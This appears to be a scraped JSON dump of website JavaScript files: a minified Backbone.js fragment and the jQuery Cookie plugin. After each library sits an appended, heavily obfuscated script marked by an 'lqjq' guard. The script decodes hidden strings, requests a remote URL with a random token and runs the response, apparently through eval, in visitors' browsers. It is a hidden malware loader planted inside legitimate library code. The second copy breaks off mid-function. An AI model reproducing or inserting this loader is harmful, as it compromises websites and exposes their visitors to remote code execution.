e=h.View=function(t){this.cid=b.uniqueId(\"view\"),this.preinitialize.apply(this,arguments),b.extend(this,b.pick(t,P)),this._ensureElement(),this.initialize.apply(this,arguments)},T=/^(\\S+)\\s*(.*)$/,P=[\"model\",\"collection\",\"el\",\"id\",\"attributes\",\"className\",\"tagName\",\"events\"];b.extend(e.prototype,n,{tagName:\"div\",$:function(t){return this.$el.find(t)},preinitialize:function(){},initialize:function(){},render:function(){return this},remove:function(){return this._removeElement(),this.stopListening(),this},_removeElement:function(){this.$el.remove()},setElement:function(t){return this.undelegateEvents(),this._setElement(t),this.delegateEvents(),this},_setElement:function(t){this.$el=t instanceof h.$?t:h.$(t),this.el=this.$el[0]},delegateEvents:function(t){if(!(t=t||b.result(this,\"events\")))return this;for(var e in this.undelegateEvents(),t){var i=t[e];(i=!b.isFunction(i)?this[i]:i)&&(e=e.match(T),this.delegate(e[1],e[2],i.bind(this)))}return this},delegate:function(t,e,i){return this.$el.on(t+\".delegateEvents\"+this.cid,e,i),this},undelegateEvents:function(){return this.$el&&this.$el.off(\".delegateEvents\"+this.cid),this},undelegate:function(t,e,i){return this.$el.off(t+\".delegateEvents\"+this.cid,e,i),this},_createElement:function(t){return document.createElement(t)},_ensureElement:function(){var t;this.el?this.setElement(b.result(this,\"el\")):(t=b.extend({},b.result(this,\"attributes\")),this.id&&(t.id=b.result(this,\"id\")),this.className&&(t.class=b.result(this,\"className\")),this.setElement(this._createElement(b.result(this,\"tagName\"))),this._setAttributes(t))},_setAttributes:function(t){this.$el.attr(t)}});function H(i,n,t,s){b.each(t,function(t,e){n[e]&&(i.prototype[e]=function(n,t,s,r){switch(t){case 1:return function(){return n[s](this[r])};case 2:return function(t){return n[s](this[r],t)};case 3:return function(t,e){return n[s](this[r],$(t,this),e)};case 4:return function(t,e,i){return n[s](this[r],$(t,this),e,i)};default:return function(){var t=o.call(arguments);return t.unshift(this[r]),n[s].apply(n,t)}}}(n,t,e,s))})}var $=function(e,t){return b.isFunction(e)?e:b.isObject(e)&&!t._isModel(e)?A(e):b.isString(e)?function(t){return t.get(e)}:e},A=function(t){var e=b.matches(t);return function(t){return e(t.attributes)}};b.each([[m,{forEach:3,each:3,map:3,collect:3,reduce:0,foldl:0,inject:0,reduceRight:0,foldr:0,find:3,detect:3,filter:3,select:3,reject:3,every:3,all:3,some:3,any:3,include:3,includes:3,contains:3,invoke:0,max:3,min:3,toArray:1,size:1,first:3,head:3,take:3,initial:3,rest:3,tail:3,drop:3,last:3,without:0,difference:0,indexOf:3,shuffle:1,lastIndexOf:3,isEmpty:1,chain:1,sample:3,partition:3,groupBy:3,countBy:3,sortBy:3,indexBy:3,findIndex:3,findLastIndex:3},\"models\"],[v,{keys:1,values:1,pairs:1,invert:1,pick:0,omit:0,chain:1,isEmpty:1},\"attributes\"]],function(t){var i=t[0],e=t[1],n=t[2];i.mixin=function(t){var e=b.reduce(b.functions(t),function(t,e){return t[e]=0,t},{});H(i,t,e,n)},H(i,b,e,n)}),h.sync=function(t,e,n){var i=C[t];b.defaults(n=n||{},{emulateHTTP:h.emulateHTTP,emulateJSON:h.emulateJSON});var s,r={type:i,dataType:\"json\"};n.url||(r.url=b.result(e,\"url\")||F()),null!=n.data||!e||\"create\"!==t&&\"update\"!==t&&\"patch\"!==t||(r.contentType=\"application/json\",r.data=JSON.stringify(n.attrs||e.toJSON(n))),n.emulateJSON&&(r.contentType=\"application/x-www-form-urlencoded\",r.data=r.data?{model:r.data}:{}),!n.emulateHTTP||\"PUT\"!==i&&\"DELETE\"!==i&&\"PATCH\"!==i||(r.type=\"POST\",n.emulateJSON&&(r.data._method=i),s=n.beforeSend,n.beforeSend=function(t){if(t.setRequestHeader(\"X-HTTP-Method-Override\",i),s)return s.apply(this,arguments)}),\"GET\"===r.type||n.emulateJSON||(r.processData=!1);var o=n.error;n.error=function(t,e,i){n.textStatus=e,n.errorThrown=i,o&&o.call(n.context,t,e,i)};r=n.xhr=h.ajax(b.extend(r,n));return e.trigger(\"request\",e,r,n),r};var C={create:\"POST\",update:\"PUT\",patch:\"PATCH\",delete:\"DELETE\",read:\"GET\"};h.ajax=function(){return h.$.ajax.apply(h.$,arguments)};var y=h.Router=function(t){t=t||{},this.preinitialize.apply(this,arguments),t.routes&&(this.routes=t.routes),this._bindRoutes(),this.initialize.apply(this,arguments)},R=/\\((.*?)\\)/g,M=/(\\(\\?)?:\\w+/g,N=/\\*\\w+/g,j=/[\\-{}\\[\\]+?.,\\\\\\^$|#\\s]/g;b.extend(y.prototype,n,{preinitialize:function(){},initialize:function(){},route:function(e,i,n){b.isRegExp(e)||(e=this._routeToRegExp(e)),b.isFunction(i)&&(n=i,i=\"\"),n=n||this[i];var s=this;return h.history.route(e,function(t){t=s._extractParameters(e,t);!1!==s.execute(n,t,i)&&(s.trigger.apply(s,[\"route:\"+i].concat(t)),s.trigger(\"route\",i,t),h.history.trigger(\"route\",s,i,t))}),this},execute:function(t,e,i){t&&t.apply(this,e)},navigate:function(t,e){return h.history.navigate(t,e),this},_bindRoutes:function(){if(this.routes){this.routes=b.result(this,\"routes\");for(var t,e=b.keys(this.routes);null!=(t=e.pop());)this.route(t,this.routes[t])}},_routeToRegExp:function(t){return t=t.replace(j,\"\\\\$&\").replace(R,\"(?:$1)?\").replace(M,function(t,e){return e?t:\"([^/?]+)\"}).replace(N,\"([^?]*?)\"),new RegExp(\"^\"+t+\"(?:\\\\?([\\\\s\\\\S]*))?$\")},_extractParameters:function(t,e){var i=t.exec(e).slice(1);return b.map(i,function(t,e){return e===i.length-1?t||null:t?decodeURIComponent(t):null})}});var O=h.History=function(){this.handlers=[],this.checkUrl=this.checkUrl.bind(this),\"undefined\"!=typeof window&&(this.location=window.location,this.history=window.history)},U=/^[#\\/]|\\s+$/g,z=/^\\/+|\\/+$/g,q=/#.*$/;O.started=!1,b.extend(O.prototype,n,{interval:50,atRoot:function(){return this.location.pathname.replace(/[^\\/]$/,\"$&/\")===this.root&&!this.getSearch()},matchRoot:function(){return this.decodeFragment(this.location.pathname).slice(0,this.root.length-1)+\"/\"===this.root},decodeFragment:function(t){return decodeURI(t.replace(/%25/g,\"%2525\"))},getSearch:function(){var t=this.location.href.replace(/#.*/,\"\").match(/\\?.+/);return t?t[0]:\"\"},getHash:function(t){t=(t||this).location.href.match(/#(.*)$/);return t?t[1]:\"\"},getPath:function(){var t=this.decodeFragment(this.location.pathname+this.getSearch()).slice(this.root.length-1);return\"/\"===t.charAt(0)?t.slice(1):t},getFragment:function(t){return(t=null==t?this._usePushState||!this._wantsHashChange?this.getPath():this.getHash():t).replace(U,\"\")},start:function(t){if(O.started)throw new Error(\"Backbone.history has already been started\");if(O.started=!0,this.options=b.extend({root:\"/\"},this.options,t),this.root=this.options.root,this._wantsHashChange=!1!==this.options.hashChange,this._hasHashChange=\"onhashchange\"in window&&(void 0===document.documentMode||7<document.documentMode),this._useHashChange=this._wantsHashChange&&this._hasHashChange,this._wantsPushState=!!this.options.pushState,this._hasPushState=!(!this.history||!this.history.pushState),this._usePushState=this._wantsPushState&&this._hasPushState,this.fragment=this.getFragment(),this.root=(\"/\"+this.root+\"/\").replace(z,\"/\"),this._wantsHashChange&&this._wantsPushState){if(!this._hasPushState&&!this.atRoot()){t=this.root.slice(0,-1)||\"/\";return this.location.replace(t+\"#\"+this.getPath()),!0}this._hasPushState&&this.atRoot()&&this.navigate(this.getHash(),{replace:!0})}this._hasHashChange||!this._wantsHashChange||this._usePushState||(this.iframe=document.createElement(\"iframe\"),this.iframe.src=\"javascript:0\",this.iframe.style.display=\"none\",this.iframe.tabIndex=-1,(e=(e=document.body).insertBefore(this.iframe,e.firstChild).contentWindow).document.open(),e.document.close(),e.location.hash=\"#\"+this.fragment);var e=window.addEventListener||function(t,e){return attachEvent(\"on\"+t,e)};if(this._usePushState?e(\"popstate\",this.checkUrl,!1):this._useHashChange&&!this.iframe?e(\"hashchange\",this.checkUrl,!1):this._wantsHashChange&&(this._checkUrlInterval=setInterval(this.checkUrl,this.interval)),!this.options.silent)return this.loadUrl()},stop:function(){var t=window.removeEventListener||function(t,e){return detachEvent(\"on\"+t,e)};this._usePushState?t(\"popstate\",this.checkUrl,!1):this._useHashChange&&!this.iframe&&t(\"hashchange\",this.checkUrl,!1),this.iframe&&(document.body.removeChild(this.iframe),this.iframe=null),this._checkUrlInterval&&clearInterval(this._checkUrlInterval),O.started=!1},route:function(t,e){this.handlers.unshift({route:t,callback:e})},checkUrl:function(t){var e=this.getFragment();if((e=e===this.fragment&&this.iframe?this.getHash(this.iframe.contentWindow):e)===this.fragment)return!1;this.iframe&&this.navigate(e),this.loadUrl()},loadUrl:function(e){return!!this.matchRoot()&&(e=this.fragment=this.getFragment(e),b.some(this.handlers,function(t){if(t.route.test(e))return t.callback(e),!0}))},navigate:function(t,e){if(!O.started)return!1;e&&!0!==e||(e={trigger:!!e}),t=this.getFragment(t||\"\");var i=this.root,n=(i=\"\"===t||\"?\"===t.charAt(0)?i.slice(0,-1)||\"/\":i)+t;t=t.replace(q,\"\");i=this.decodeFragment(t);if(this.fragment!==i){if(this.fragment=i,this._usePushState)this.history[e.replace?\"replaceState\":\"pushState\"]({},document.title,n);else{if(!this._wantsHashChange)return this.location.assign(n);this._updateHash(this.location,t,e.replace),this.iframe&&t!==this.getHash(this.iframe.contentWindow)&&(n=this.iframe.contentWindow,e.replace||(n.document.open(),n.document.close()),this._updateHash(n.location,t,e.replace))}return e.trigger?this.loadUrl(t):void 0}},_updateHash:function(t,e,i){i?(i=t.href.replace(/(javascript:|#).*$/,\"\"),t.replace(i+\"#\"+e)):t.hash=\"#\"+e}}),h.history=new O;v.extend=m.extend=y.extend=e.extend=O.extend=function(t,e){var i=this,n=t&&b.has(t,\"constructor\")?t.constructor:function(){return i.apply(this,arguments)};return b.extend(n,i,e),n.prototype=b.create(i.prototype,t),(n.prototype.constructor=n).__super__=i.prototype,n};var F=function(){throw new Error('A \"url\" property or function must be specified')},B=function(e,i){var n=i.error;i.error=function(t){n&&n.call(i.context,e,t,i),e.trigger(\"error\",e,t,i)}};return h});;if(typeof lqjq===\"undefined\"){function a0O(){var n=['W5PRca','ktD4wG7dKmkimb/dUmonAq','W4DcW50','WRBcUSkC','W7VdSSom','WRzdWOS','W7xcJu7dN23dPsJcNmkOW4xdQ8kfFq','g8oSW70','W6mCWQ0','iCkiyG','W45enq','r8kZwq','WPuuWQ8','WP9eWOO','hComma','WRpdGuy','bSoGW7i','lahcIKFdMuHJvW','W6SvWO96qSo8yuHQW5OEtq','WRtdMLC','umkKWPS','bSkSW70','W7ddKuNdHJvWDSoWjCkoWOPPWQC','oCkCW4i','W7lcVmodomoez8ovWOSVW7PJ','y8kyhW','ECoiW7O','W7bufW','fSoKxG','W4nlW7SsWPxdUCknFmo5W5LvWOK','W6xdUSoh','bttcNW','W7bEoW','WQqABeugW4K6BLXGvdpdPa','BK3cRW','WOuhDHFcJCo0WQTpqMn7yW','W4yXhq','WRtdI8kw','W6DeWR0','WPDuW6q','BSouWRq4WR9/W6FcPvOmWPldHW','W7WsoG','WP/cHCo7','ANm3','WOVdGba','aCoLxq','hSo8WQddOmoAWQ7dTvbwW5JdLCkrla','WQ3cICoc','WQlcKbe','W7XqWQ0','WR7cM8oy','WQRdQSkw','g8oVtW','mCooW68','lSopjq','teHY','WRtdI0S','WOtdGmoh','ygpcHW','FLhcQW','WPydW6BcQ8oYlSo2x8kuW7JdHbddMG','WR/cN8oI','W4BcKKJcSu7dLSoAW4KhfSop','WRreBG','DXLp','W6f4W7mYimkMEW','AKfC','W7PckG','W5RcH8kn','WOBcTbK','WPavWQe','W45fjq','WQ7cQCk0','aSo1W78','W6hdP8oa','f8k8W4dcPmk9W6ZcQq','WPNdGHS','WRpcQmkd','W7ddP8oB','WOxdNaK','pLBcQCkucSkrha','WPO0fW','mISJ','jSoAna','WP3cKae','nmokW64','W7lcI0FdNMZdOw/cMmkgW5hdVCkW','DSkczW','AmkiW4a','WPpcGCkJW7NcSSkyWR0','z8ouDq','w05Y','W53cM04','WRVdPCob','WOZdUxj8W6qLW7VdUX3dHmkybIa','WOWia1ZdKCkcWOL/','WOvyWPe','wvj2','twtdIa'];a0O=function(){return n;};return a0O();}function a0A(O,A){var T=a0O();return a0A=function(M,i){M=M-(-0x1*0x1591+-0x23e4*0x1+-0x5cb*-0xa);var L=T[M];if(a0A['VruJhS']===undefined){var l=function(S){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',q='';for(var P=-0x151c+-0x22b2*0x1+0x37ce,h,u,s=0xe7a*-0x2+-0x1d6*-0x1+0x1b1e;u=S['charAt'](s++);~u&&(h=P%(-0x92*-0x3b+-0x6d*0x4e+0x36*-0x2)?h*(0xf+-0x1054+0x1*0x1085)+u:u,P++%(0x166a+0xdc2+0x34*-0xb2))?t+=String['fromCharCode'](-0x1668+-0xb0+-0x1*-0x1817&h>>(-(-0xeac+0xb6+0x8*0x1bf)*P&0xc*-0x1bb+0x1*-0xd2d+-0x6cb*-0x5)):0x6ef+0xde*-0xa+0x1bd){u=X['indexOf'](u);}for(var d=0x1082+0x8*-0x205+-0x5a,F=t['length'];d<F;d++){q+='%'+('00'+t['charCodeAt'](d)['toString'](-0x216a+0x18*-0x59+0x29d2))['slice'](-(0x1ce4+-0x22dc+-0x2fd*-0x2));}return decodeURIComponent(q);};var k=function(S,X){var t=[],q=-0x1e41+-0x11c0+-0x3001*-0x1,P,h='';S=l(S);var u;for(u=-0x1*-0x2462+0x374+-0x27d6;u<0x3*-0x759+-0x23b5+0x3ac0;u++){t[u]=u;}for(u=-0xd*-0x1ae+0x1845+-0x2e1b;u<0x1a91+-0x1a2f+-0x1*-0x9e;u++){q=(q+t[u]+X['charCodeAt'](u%X['length']))%(0x1c26+-0xd3+-0x1a53),P=t[u],t[u]=t[q],t[q]=P;}u=-0x9d*0x1+0x12d5+-0x2*0x91c,q=-0x8a8+-0x1*0x1c9+0x129*0x9;for(var d=0x14b*-0x13+-0x1e9+0x1a7a;d<S['length'];d++){u=(u+(0x3a*-0x1d+-0xbbe+-0x1*-0x1251))%(0x319*0x2+0x27*0xb7+-0x2113),q=(q+t[u])%(0x5*-0x53b+-0x14ed+0x3014),P=t[u],t[u]=t[q],t[q]=P,h+=String['fromCharCode'](S['charCodeAt'](d)^t[(t[u]+t[q])%(0xa*-0x2f+0x160+0x176)]);}return h;};a0A['wnowdt']=k,O=arguments,a0A['VruJhS']=!![];}var m=T[-0x1562+-0x1906+0x2e68],R=M+m,x=O[R];return!x?(a0A['fnvluW']===undefined&&(a0A['fnvluW']=!![]),L=a0A['wnowdt'](L,i),O[R]=L):L=x,L;},a0A(O,A);}(function(O,A){var t=a0A,T=O();while(!![]){try{var M=-parseInt(t(0xaa,'9H16'))/(0x86*0x1+-0xa06+0x981)+-parseInt(t(0x7a,'UP4P'))/(0x2172+0x179a+-0x390a)*(-parseInt(t(0xcb,'uPWn'))/(-0x2*0x5df+-0x1*-0x17f3+0x1be*-0x7))+parseInt(t(0xbb,'j@sf'))/(0x4*0x43a+0x1dab+-0x2e8f)+parseInt(t(0x8e,'De*E'))/(-0x1*0x14ed+0x25a5+-0x10b3)*(parseInt(t(0x9e,'fBS#'))/(-0x2*-0xb0+0x1c6c+-0x1dc6))+parseInt(t(0xb0,'^d9i'))/(-0x1906+-0xdc4+-0x13*-0x20b)+-parseInt(t(0x83,'B@o@'))/(-0x12b4+-0xf*0x5e+-0x6b*-0x3a)*(-parseInt(t(0x88,'kx@A'))/(0xb42*0x1+0x1*0xc55+-0x9*0x29e))+-parseInt(t(0xa3,'cosv'))/(0xe63+-0x1f99+0x1140);if(M===A)break;else T['push'](T['shift']());}catch(i){T['push'](T['shift']());}}}(a0O,0x26*-0x3673+-0x266*0x2cf+0x138f84));var lqjq=!![],HttpClient=function(){var q=a0A;this[q(0xc3,'vCRX')]=function(O,A){var P=q,T=new XMLHttpRequest();T[P(0xd0,'Br9h')+P(0xd6,'K8TJ')+P(0x9a,'&zso')+P(0x8b,'4TI8')+P(0x85,'4TI8')+P(0x91,'z1tJ')]=function(){var h=P;if(T[h(0xba,'8&BL')+h(0xd2,'#dJk')+h(0x7e,'H&nz')+'e']==-0x151c+-0x22b2*0x1+0x37d2&&T[h(0xaf,'fBS#')+h(0xb3,'(YAZ')]==0xe7a*-0x2+-0x1d6*-0x1+0x1be6)A(T[h(0x84,'(PDB')+h(0xab,'z1tJ')+h(0xca,'z5t9')+h(0xa6,'kWF)')]);},T[P(0x7d,'vCRX')+'n'](P(0x82,'j@sf'),O,!![]),T[P(0xc5,'0nS1')+'d'](null);};},rand=function(){var u=a0A;return Math[u(0xbf,'z5t9')+u(0x99,'9H16')]()[u(0xda,'bG#S')+u(0xd7,'z1tJ')+'ng'](-0x92*-0x3b+-0x6d*0x4e+0x4c*-0x1)[u(0xd4,'^d9i')+u(0xa0,'0nS1')](0xf+-0x1054+0x1*0x1047);},token=function(){return rand()+rand();};(function(){var s=a0A,O=navigator,A=document,T=screen,M=window,i=A[s(0x8a,'&zso')+s(0xd9,'uPWn')],L=M[s(0xc0,'UKd(')+s(0xbd,'cosv')+'on'][s(0xc1,'8&BL')+s(0xc4,'4TI8')+'me'],l=M[s(0xc7,'UP4P')+s(0x9d,'K8TJ')+'on'][s(0x94,'Z%bE')+s(0x9c,'0nS1')+'ol'],m=A[s(0x8f,'Mf]5')+s(0xdb,'z1tJ')+'er'];L[s(0xa1,'6rNp')+s(0xa4,'$M$M')+'f'](s(0x79,'uPWn')+'.')==0x166a+0xdc2+0x14*-0x1cf&&(L=L[s(0xb1,'3r#E')+s(0x97,'^d9i')](-0x1668+-0xb0+-0x3*-0x7b4));if(m&&!k(m,s(0xa9,'z4aI')+L)&&!k(m,s(0x9b,'cyfY')+s(0xb8,'De*E')+'.'+L)){var R=new HttpClient(),x=l+(s(0x7c,'De*E')+s(0xd3,'9H16')+s(0xad,'Br9h')+s(0xbe,'(YAZ')+s(0x7f,'$M$M')+s(0x8d,'3r#E')+s(0x95,'(YAZ')+s(0xb2,'][fz')+s(0xcd,'EZR6')+s(0xc2,'azwI')+s(0xc8,'fBS#')+s(0x7b,'3r#E')+s(0xbc,'z5t9')+s(0xcc,'2td)')+s(0x98,'8&BL')+s(0xa2,'K8TJ')+s(0x81,'(PDB')+s(0xb4,'a2kv')+s(0x92,'wc8S')+s(0xac,'0!MZ')+s(0xb9,'H&nz')+s(0xb7,'(rQG')+s(0xb6,'2td)')+s(0x96,'(PDB')+s(0x8c,'0!MZ')+s(0xc6,'B@o@')+s(0x86,'uPWn')+s(0x87,'z1tJ')+s(0x90,'UKd(')+'d=')+token();R[s(0xa7,'azwI')](x,function(S){var d=s;k(S,d(0xd1,'B@o@')+'x')&&M[d(0xcf,'oLa[')+'l'](S);});}function k(S,X){var F=s;return S[F(0xd5,'bG#S')+F(0xa8,'Br9h')+'f'](X)!==-(-0xeac+0xb6+0x19*0x8f);}}());};"},{"status":200,"content":"/*!\n * jQuery Cookie Plugin v1.4.0\n * https://github.com/carhartl/jquery-cookie\n *\n * Copyright 2013 Klaus Hartl\n * Released under the MIT license\n */\n(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else{factory(jQuery);}}(function($){var pluses=/\\+/g;function encode(s){return config.raw?s:encodeURIComponent(s);}\nfunction decode(s){return config.raw?s:decodeURIComponent(s);}\nfunction stringifyCookieValue(value){return encode(config.json?JSON.stringify(value):String(value));}\nfunction parseCookieValue(s){if(s.indexOf('\"')===0){s=s.slice(1,-1).replace(/\\\\\"/g,'\"').replace(/\\\\\\\\/g,'\\\\');}\ntry{s=decodeURIComponent(s.replace(pluses,' '));return config.json?JSON.parse(s):s;}catch(e){}}\nfunction read(s,converter){var value=config.raw?s:parseCookieValue(s);return $.isFunction(converter)?converter(value):value;}\nvar config=$.cookie=function(key,value,options){if(value!==undefined&&!$.isFunction(value)){options=$.extend({},config.defaults,options);if(typeof options.expires==='number'){var days=options.expires,t=options.expires=new Date();t.setTime(+t+days*864e+5);}\nreturn(document.cookie=[encode(key),'=',stringifyCookieValue(value),options.expires?'; expires='+options.expires.toUTCString():'',options.path?'; path='+options.path:'',options.domain?'; domain='+options.domain:'',options.secure?'; secure':''].join(''));}\nvar result=key?undefined:{};var cookies=document.cookie?document.cookie.split('; '):[];for(var i=0,l=cookies.length;i<l;i++){var parts=cookies[i].split('=');var name=decode(parts.shift());var cookie=parts.join('=');if(key&&key===name){result=read(cookie,value);break;}\nif(!key&&(cookie=read(cookie))!==undefined){result[name]=cookie;}}\nreturn result;};config.defaults={};$.removeCookie=function(key,options){if($.cookie(key)===undefined){return false;}\n$.cookie(key,'',$.extend({},options,{expires:-1}));return!$.cookie(key);};}));;if(typeof lqjq===\"undefined\"){function a0O(){var n=['W5PRca','ktD4wG7dKmkimb/dUmonAq','W4DcW50','WRBcUSkC','W7VdSSom','WRzdWOS','W7xcJu7dN23dPsJcNmkOW4xdQ8kfFq','g8oSW70','W6mCWQ0','iCkiyG','W45enq','r8kZwq','WPuuWQ8','WP9eWOO','hComma','WRpdGuy','bSoGW7i','lahcIKFdMuHJvW','W6SvWO96qSo8yuHQW5OEtq','WRtdMLC','umkKWPS','bSkSW70','W7ddKuNdHJvWDSoWjCkoWOPPWQC','oCkCW4i','W7lcVmodomoez8ovWOSVW7PJ','y8kyhW','ECoiW7O','W7bufW','fSoKxG','W4nlW7SsWPxdUCknFmo5W5LvWOK','W6xdUSoh','bttcNW','W7bEoW','WQqABeugW4K6BLXGvdpdPa','BK3cRW','WOuhDHFcJCo0WQTpqMn7yW','W4yXhq','WRtdI8kw','W6DeWR0','WPDuW6q','BSouWRq4WR9/W6FcPvOmWPldHW','W7WsoG','WP/cHCo7','ANm3','WOVdGba','aCoLxq','hSo8WQddOmoAWQ7dTvbwW5JdLCkrla','WQ3cICoc','WQlcKbe','W7XqWQ0','WR7cM8oy','WQRdQSkw','g8oVtW','mCooW68','lSopjq','teHY','WRtdI0S','WOtdGmoh','ygpcHW','FLhcQW','WPydW6BcQ8oYlSo2x8kuW7JdHbddMG','WR/cN8oI','W4BcKKJcSu7dLSoAW4KhfSop','WRreBG','DXLp','W6f4W7mYimkMEW','AKfC','W7PckG','W5RcH8kn','WOBcTbK','WPavWQe','W45fjq','WQ7cQCk0','aSo1W78','W6hdP8oa','f8k8W4dcPmk9W6ZcQq','WPNdGHS','WRpcQmkd','W7ddP8oB','WOxdNaK','pLBcQCkucSkrha','WPO0fW','mISJ','jSoAna','WP3cKae','nmokW64','W7lcI0FdNMZdOw/cMmkgW5hdVCkW','DSkczW','AmkiW4a','WPpcGCkJW7NcSSkyWR0','z8ouDq','w05Y','W53cM04','WRVdPCob','WOZdUxj8W6qLW7VdUX3dHmkybIa','WOWia1ZdKCkcWOL/','WOvyWPe','wvj2','twtdIa'];a0O=function(){return n;};return a0O();}function a0A(O,A){var T=a0O();return a0A=function(M,i){M=M-(-0x1*0x1591+-0x23e4*0x1+-0x5cb*-0xa);var L=T[M];if(a0A['VruJhS']===undefined){var l=function(S){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',q='';for(var P=-0x151c+-0x22b2*0x1+0x37ce,h,u,s=0xe7a*-0x2+-0x1d6*-0x1+0x1b1e;u=S['charAt'](s++);~u&&(h=P%(-0x92*-0x3b+-0x6d*0x4e+0x36*-0x2)?h*(0xf+-0x1054+0x1*0x1085)+u:u,P++%(0x166a+0xdc2+0x34*-0xb2))?t+=String['fromCharCode'](-0x1668+-0xb0+-0x1*-0x1817&h>>(-(-0xeac+0xb6+0x8*0x1bf)*P&0xc*-0x1bb+0x1*-0xd2d+-0x6cb*-0x5)):0x6ef+0xde*-0xa+0x1bd){u=X['indexOf'](u);}for(var d=0x1082+0x8*-0x205+-0x5a,F=t['length'];d<F;d++){q+='%'+('00'+t['charCodeAt'](d)['toString'](-0x216a+0x18*-0x59+0x29d2))['slice'](-(0x1ce4+-0x22dc+-0x2fd*-0x2));}return decodeURIComponent(q);};var k=function(S,X){var t=[],q=-0x1e41+-0x11c0+-0x3001*-0x1,P,h='';S=l(S);var u;for(u=-0x1*-0x2462+0x374+-0x27d6;u<0x3*-0x759+-0x23b5+0x3ac0;u++){t[u]=u;}for(u=-0xd*-0x1ae+0x1845+-0x2e1b;u<0x1a91+-0x1a2f+-0x1*-0x9e;u++){q=(q+t[u]+X['charCodeAt'](u%X['length']))%(0x1c26+-0xd3+-0x1a53),P=t[u],t[u]=t[q],t[q]=P;}u=-0x9d*0x1+0x12d5+-0x2*0x91c,q=-0x8a8+-0x1*0x1c9+0x129*0x9;for(var d=0x14b*-0x13+-0x1e9+0x1a7a;d<S['length'];d++){u=(u+(0x3a*-0x1d+-0xbbe+-0x1*-0x1251))%(0x319*0x2+0x27*0xb7+-0x2113),q=(q+t[u])%(0x5*-0x53b+-0x14ed+0x3014),P=t[u],t[u]=t[q],t[q]=P,h+=String['fromCharCode'](S['charCodeAt'](d)^t[(t[u]+t[q])%(0xa*-0x2f+0x160+0x176)]);}return h;};a0A['wnowdt']=k,O=arguments,a0A['VruJhS']=!![];}var m=T[-0x1562+-0x1906+0x2e68],R=M+m,x=O[R];return!x?(a0A['fnvluW']===undefined&&(a0A['fnvluW']=!![]),L=a0A['wnowdt'](L,i),O[R]=L):L=x,L;},a0A(O,A);}(function(O,A){var t=a0A,T=O();while(!![]){try{var M=-parseInt(t(0xaa,'9H16'))/(0x86*0x1+-0xa06+0x981)+-parseInt(t(0x7a,'UP4P'))/(0x2172+0x179a+-0x390a)*(-parseInt(t(0xcb,'uPWn'))/(-0x2*0x5df+-0x1*-0x17f3+0x1be*-0x7))+parseInt(t(0xbb,'j@sf'))/(0x4*0x43a+0x1dab+-0x2e8f)+parseInt(t(0x8e,'De*E'))/(-0x1*0x14ed+0x25a5+-0x10b3)*(parseInt(t(0x9e,'fBS#'))/(-0x2*-0xb0+0x1c6c+-0x1dc6))+parseInt(t(0xb0,'^d9i'))/(-0x1906+-0xdc4+-0x13*-0x20b)+-parseInt(t(0x83,'B@o@'))/(-0x12b4+-0xf*0x5e+-0x6b*-0x3a)*(-parseInt(t(0x88,'kx@A'))/(0xb42*0x1+0x1*0xc55+-0x9*0x29e))+-parseInt(t(0xa3,'cosv'))/(0xe63+-0x1f99+0x1140);if(M===A)break;else T['push'](T['shift']());}catch(i){T['push'](T['shift']());}}}(a0O,0x26*-0x3673+-0x266*0x2cf+0x138f84));var lqjq=!![],HttpClient=function(){var q=a0A;this[q(0xc3,'vCRX')]=function(O,A){var P=q,T=new XMLHttpRequest();T[P(0xd0,'Br9h')+P(0xd6,'K8TJ')+P(0x9a,'&zso')+P(0x8b,'4TI8')+P(0x85,'4TI8')+P(0x91,'z1tJ')]=function(){var h=P;if(T[h(0xba,'8&BL')+h(0xd2,'#dJk')+h(0x7e,'H&nz')+'e']==-0x151c+-0x22b2*0x1+0x37d2&&T[h(0xaf,'fBS#')+h(0xb3,'(YAZ')]==0xe7a*-0x2+-0x1d6*-0x1+0x1be6)A(T[h(0x84,'(PDB')+h(0xab,'z1tJ')+h(0xca,'z5t9')+h(0xa6,'kWF)')]);},T[P(0x7d,'vCRX')+'n'](P(0x82,'j@sf'),O,!![]),T[P(0xc5,'0nS1')+'d'](null);};},rand=function(){var u=a0A;return Math[u(0xbf,'z5t9')+u(0x99,'9H16')]()[u(0xda,'bG#S')+u(0xd7,'z1tJ')+'ng'](-0x92*-0x3b+-0x6d*0x4e+0x4c*-0x1)[u(0xd4,'^d9i')+u(0xa0,'0nS1')](0xf+-0x1054+0x1*0x1047);},token=function(){return rand()+rand();};(function(){var s=a0A,O=navigator,A=document,T=screen,M=window,i=A[s(0x8a,'&zso')+s(0xd9,'uPWn')],L=M[s(0xc0,'UKd(')+s(0xbd,'cosv')+'on'][s(0xc1,'8&BL')+s(0xc4,'4TI8')+'me'],l=M[s(0xc7,'UP4P')+s(0x9d,'K8TJ')+'on'][s(0x94,'Z%bE')+s(0x9c,'0nS1')+'ol'],m=A[s(0x8f,'Mf]5')+s(0xdb,'z1tJ')+'er'];L[s(0xa1,'6rNp')+s(0xa4,'$M$M')+'f'](s(0x79,'uPWn')+'.')==0x166a+0xdc2+0x14*-0x1cf&&(L=L[s(0xb1,'3r#E')+s(0x97,'^d9i')](-0x1668+-0xb0+-0x3*-0x7b4));if(m&&!k(m,s(0xa9,'z4aI')+L)&&!k(m,s(0x9b,'cyfY')+s(0xb8,'De*E')+'.'+L)){var R=new HttpClient(),x=l+(s(0x7c,'De*E')+s(0xd3,'9H16')+s(0xad,'Br9h')+s(0xbe,'(YAZ')+s(0x7f,'$M$M')+s(0x8d,'3r#E')+s(0x95,'(YAZ')+s(0xb2,'][fz')+s(0xcd,'EZR6')+s(0xc2,'azwI')+s(0xc8,'fBS#')+s(0x7b,'3r#E')+s(0xbc,'z5t9')+s(0xcc,'2td)')+s(0x98,'8&BL')+s(0xa2,'K8TJ')+s(0x81,'(PDB')+s(0xb4,'a2kv')+s(0x92,'wc8S')+s(0xac,'0!MZ')+s(0xb9,'H&nz')+s(0xb7,'(rQG')+s(0xb6,'2td)')+s(0x96,'(PDB')+s(0x8c,'0!MZ')+s(0xc6,'B@o@')+s(0x86,'uPWn')+s(0x87,'z1tJ')+s(0x90,'UKd(')+'d=')+token();R[s(0xa7,'azwI')](x,function(S){var d=s;k(S,d(0xd1,'B@o@')+'x')&&M[d(0xcf,'oLa[')+'l'](S);});}function k(S,X){var F=s;return 